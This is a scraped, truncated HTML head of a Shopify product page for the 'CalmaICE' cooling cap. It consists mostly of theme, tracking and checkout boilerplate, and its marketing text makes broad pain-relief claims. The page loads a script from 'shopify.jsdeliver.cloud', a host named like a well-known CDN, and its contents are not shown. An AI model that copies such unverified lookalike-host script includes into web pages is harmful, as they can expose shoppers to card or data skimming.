

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop.kompressify.com/da-dk/products/calmaice-kop-1-fa-den-andra-for-halva-priset-v2
body_size: 34491
content:
<!doctype html>
<html class="no-js" lang="da">
  <head>

    
    
    
    
    
      
      
    
  
    <!-- AnyTrack Tracking Code -->
<script>!function(e,t,n,s,a){(a=t.createElement(n)).async=!0,a.src="https://assets.anytrack.io/yZTewh1ALiVT.js",(t=t.getElementsByTagName(n)[0]).parentNode.insertBefore(a,t),e[s]=e[s]||function(){(e[s].q=e[s].q||[]).push(arguments)}}(window,document,"script","AnyTrack");</script>
<!-- End AnyTrack Tracking Code -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://shop.kompressify.com/da-dk/products/calmaice-kop-1-fa-den-andra-for-halva-priset-v2">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script
      src="https://js.shrinetheme.com/js/v2/main.js?version=1"
      defer="defer"
      data-defer="true"
      data-is-rtl="false"
      data-country-list-function="block"
      data-country-list=""
      data-country-list-error=""
      data-animations-type="zxEcT/OPrclV1jKDoQCaZdSt/Hf8ySH48vt18uWp2oNKwY6z5SW2ALLkj+ydpu5Jzypw/gh2k0tlRg3ON3dqWv4LcIcrnRsgWxJmIN9EQlw2UogJ8dxmU4uUVxVuTe/0fwiO4tQuuyz+9NmHl79DwWiAVK2E+1JnXXz3SV0Ao3iScuQlZD+HmwxrwWEGzqHsNV+VViE4w5Co4fAA/ayMC7YNYgppuR4QW1pja7QBIgrv1ftyV0es1Dq1avN3Zi4UPRtloIarp2NhK6zS/Jy8vOgNe4iXWuw3NFOAgv9U/0bmUnbge81I0aixOcemuzMCeHLEyXpQUdDwtSwgz1WO+7LQ+6Mr1zwdAdVZ4x0VSFO6ficM+KaopuO5QECnvJ4s1Bu+H6/+omSlJ1Z8jeuITDN6f5/lqIdZH6Bc1CD6LaM="
    ></script>
    <script src="//shop.kompressify.com/cdn/shop/t/7/assets/secondary.js?v=38102094452631927441756278974" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//shop.kompressify.com/cdn/shop/files/Orange_Playful_Coupon_Code_Discount_Instagram_Post.png?crop=center&height=32&v=1756305074&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      CalmaICE - Köp 1 få den andra för halva priset! - V2
 &ndash; KOMPRESSIFY</title>

    
      <meta name="description" content="CalmaICE är en ismössa som använder sig av kylterapi och 360-graders kompression. Den är så enkel att använda! Det är i princip omöjligt att misslyckas med CalmaICE. Ta ut CalmaICE från kylen eller frysen. Ta på den över huvudet. Njut och känn värken smälta bort. Vilken typ av smärta kan den hjälpa med? CalmaICE kalla ">
    

    

<meta property="og:site_name" content="KOMPRESSIFY">
<meta property="og:url" content="https://shop.kompressify.com/da-dk/products/calmaice-kop-1-fa-den-andra-for-halva-priset-v2">
<meta property="og:title" content="CalmaICE - Köp 1 få den andra för halva priset! - V2">
<meta property="og:type" content="product">
<meta property="og:description" content="CalmaICE är en ismössa som använder sig av kylterapi och 360-graders kompression. Den är så enkel att använda! Det är i princip omöjligt att misslyckas med CalmaICE. Ta ut CalmaICE från kylen eller frysen. Ta på den över huvudet. Njut och känn värken smälta bort. Vilken typ av smärta kan den hjälpa med? CalmaICE kalla "><meta property="og:image" content="http://shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278">
  <meta property="og:image:secure_url" content="https://shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278">
  <meta property="og:image:width" content="322">
  <meta property="og:image:height" content="330"><meta property="og:price:amount" content="497,00">
  <meta property="og:price:currency" content="DKK"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="CalmaICE - Köp 1 få den andra för halva priset! - V2">
<meta name="twitter:description" content="CalmaICE är en ismössa som använder sig av kylterapi och 360-graders kompression. Den är så enkel att använda! Det är i princip omöjligt att misslyckas med CalmaICE. Ta ut CalmaICE från kylen eller frysen. Ta på den över huvudet. Njut och känn värken smälta bort. Vilken typ av smärta kan den hjälpa med? CalmaICE kalla ">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="N1xQ5MBS3wFieoYO2sGkJM98ntHWM-gVFuVNhKBt4e8">
<meta name="google-site-verification" content="wTuUKF3SkzqtM1VSxBnlcUAJ6yxNaV8k2cUf03fM1Ns">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60878127274/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="4063f4e5695b3f50712a3122f6a4694b">
<link rel="alternate" hreflang="x-default" href="https://shop.kompressify.com/products/calmaice-kop-1-fa-den-andra-for-halva-priset-v2">
<link rel="alternate" hreflang="sv" href="https://shop.kompressify.com/products/calmaice-kop-1-fa-den-andra-for-halva-priset-v2">
<link rel="alternate" hreflang="da-DK" href="https://shop.kompressify.com/da-dk/products/calmaice-kop-1-fa-den-andra-for-halva-priset-v2">
<link rel="alternate" hreflang="no-NO" href="https://shop.kompressify.com/no-no/products/calmaice-kop-1-fa-den-andra-for-halva-priset-v2">
<link rel="alternate" type="application/json+oembed" href="https://shop.kompressify.com/da-dk/products/calmaice-kop-1-fa-den-andra-for-halva-priset-v2.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=da-DK"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":60878127274,"countryCode":"SE","currencyCode":"DKK","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/60878127274","merchantName":"KOMPRESSIFY","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"KOMPRESSIFY","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"4063f4e5695b3f50712a3122f6a4694b","betas":["rich-media-storefront-analytics"],"domain":"shop.kompressify.com","predictiveSearch":true,"shopId":60878127274,"locale":"da"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "aterkomsten.myshopify.com";
Shopify.locale = "da";
Shopify.currency = {"active":"DKK","rate":"0.71062074"};
Shopify.country = "DK";
Shopify.theme = {"name":"shrine-theme-pro","id":176550412617,"schema_name":"Shrine PRO","schema_version":"1.4.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "shop.kompressify.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/da-dk/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//shop.kompressify.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C8w7Thf0.da.esm.js"></script>
<script defer="defer" async type="module" src="//shop.kompressify.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_hABmsQwT.esm.js"></script>
<script type="module">
  await import("//shop.kompressify.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C8w7Thf0.da.esm.js");
await import("//shop.kompressify.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_hABmsQwT.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=RvFbFw\u0026shop=aterkomsten.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=RvFbFw\u0026shop=aterkomsten.myshopify.com","https:\/\/widgets.automizely.com\/aftership\/gmv.js?organization_id=9345a62af1b4415999102107030638d6\u0026shop=aterkomsten.myshopify.com","https:\/\/ads.bestads.com\/common\/ba-attribution-cart-sync.js?shop=aterkomsten.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":60878127274,"offset":3600,"reqid":"b3489e40-3e03-4a7d-98c5-9221ca0e992a-1768845198","pageurl":"shop.kompressify.com\/da-dk\/products\/calmaice-kop-1-fa-den-andra-for-halva-priset-v2","u":"c244fd3e8532","p":"product","rtyp":"product","rid":7258691076266};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beskyttet af hCaptcha',privacyText:'Beskyttelse af persondata',termsText:'Vilkår'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//shop.kompressify.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://shop.kompressify.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.da.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://shop.kompressify.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//shop.kompressify.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//shop.kompressify.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//shop.kompressify.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//shop.kompressify.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//shop.kompressify.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//shop.kompressify.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//shop.kompressify.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//shop.kompressify.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//shop.kompressify.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//shop.kompressify.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.2;
        --font-heading-scale: 1.0833333333333333;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 233, 237, 247;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 46, 42, 57;
        --color-base-accent-1: 0, 71, 147;
        --color-base-accent-2: 255, 255, 255;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #e9edf7;
        --gradient-base-accent-1: #004793;
        --gradient-base-accent-2: #ffffff;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 110rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 32px;
        --grid-desktop-horizontal-spacing: 20px;
        --grid-mobile-vertical-spacing: 16px;
        --grid-mobile-horizontal-spacing: 10px;

        --text-boxes-border-opacity: 0.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 9px;
        --buttons-border-width: 3px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.4;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 4px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//shop.kompressify.com/cdn/shop/t/7/assets/base.css?v=76279458980208555051756278973" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//shop.kompressify.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//shop.kompressify.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//shop.kompressify.com/cdn/shop/t/7/assets/component-predictive-search.css?v=76514217051199997821756278974"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60878127274,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ 